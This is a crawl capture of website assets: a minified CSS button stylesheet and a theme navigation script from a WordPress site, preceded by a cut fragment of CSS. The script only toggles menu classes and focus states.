top,color-stop(0,#006a00),color-stop(1,#009d00));background:-ms-linear-gradient(bottom,#006a00,#009d00);background:-moz-linear-gradient(center bottom,#006a00 0%,#009d00 100%);background:-o-linear-gradient(#009d00,#006a00);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009d00',endColorstr='#006a00',GradientType=0);border-color:#00a700 #009d00 #008e00 #009d00;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309
body_size: 265
content:
@media (max-width:780px){.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#d30038;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a0002a),color-stop(1,#d30038));background:-ms-linear-gradient(bottom,#a0002a,#d30038);background:-moz-linear-gradient(center bottom,#a0002a 0%,#d30038 100%);background:-o-linear-gradient(#d30038,#a0002a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d30038',endColorstr='#a0002a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#910026 #860024 #770020 #860024;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:hover{background:#dd003b;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#aa002d),color-stop(1,#dd003b));background:-ms-linear-gradient(bottom,#aa002d,#dd003b);background:-moz-linear-gradient(center bottom,#aa002d 0%,#dd003b 100%);background:-o-linear-gradient(#dd003b,#aa002d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dd003b',endColorstr='#aa002d',GradientType=0);border-color:#e7003d #dd003b #ce0037 #dd003b;color:#ffffff!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/navigation.js?ver=1740382868
body_size: 622
content:
(function(){var container,button,menu,links,i,len;container=document.getElementById('site-navigation');if(!container){return}
button=container.getElementsByTagName('button')[0];if('undefined'===typeof button){return}
menu=container.getElementsByTagName('ul')[0];if('undefined'===typeof menu){button.style.display='none';return}
menu.setAttribute('aria-expanded','false');if(-1===menu.className.indexOf('nav-menu')){menu.className+=' nav-menu'}
button.onclick=function(){if(-1!==container.className.indexOf('toggled')){container.className=container.className.replace(' toggled','');button.setAttribute('aria-expanded','false');menu.setAttribute('aria-expanded','false')}else{container.className+=' toggled';button.setAttribute('aria-expanded','true');menu.setAttribute('aria-expanded','true')}};links=menu.getElementsByTagName('a');for(i=0,len=links.length;i<len;i++){links[i].addEventListener('focus',toggleFocus,!0);links[i].addEventListener('blur',toggleFocus,!0)}
function toggleFocus(){var self=this;while(-1===self.className.indexOf('nav-menu')){if('li'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('focus')){self.className=self.className.replace(' focus','')}else{self.className+=' focus'}}
self=self.parentElement}}(function(container){var touchStartFn,i,parentLink=container.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');if('ontouchstart' in window){touchStartFn=function(e){var menuItem=this.parentNode,i;if(!menuItem.classList.contains('focus')){e.preventDefault();for(i=0;i<menuItem.parentNode.children.length;++i){if(menuItem===menuItem.parentNode.children[i]){continue}
menuItem.parentNode.children[i].classList.remove('focus')}
menuItem.classList.add('focus')}else{menuItem.classList.remove('focus')}};for(i=0;i<parentLink.length;++i){parentLink[i].addEventListener('touchstart',touchStartFn,!1)}}}(container))})();jQuery(document).ready(function(){var mobMainNav=jQuery('.responsive-mainnav'),mainNavUl=mobMainNav.find('ul#primary-menu'),mNavWrapper=jQuery('<div class="hm-nwrap"></div>');mNavWrapper.appendTo(mobMainNav);jQuery('#site-navigation ul:first-child').clone().appendTo(mNavWrapper);jQuery('#main-nav-button').click(function(event){event.preventDefault();mobMainNav.slideToggle(0);mainNavUl.show()})});jQuery(document).ready(function(){var mobTopNav=jQuery('.responsive-topnav'),topNavUl=mobTopNav.find('ul#top-menu'),tNavWrapper=jQuery('<div class="hm-nwrap"></div>');tNavWrapper.appendTo(mobTopNav);jQuery('#top-navigation ul:first-child').clone().appendTo(tNavWrapper);jQuery('#top-nav-button').click(function(event){event.preventDefault();mobTopNav.slideToggle(0);topNavUl.show()})})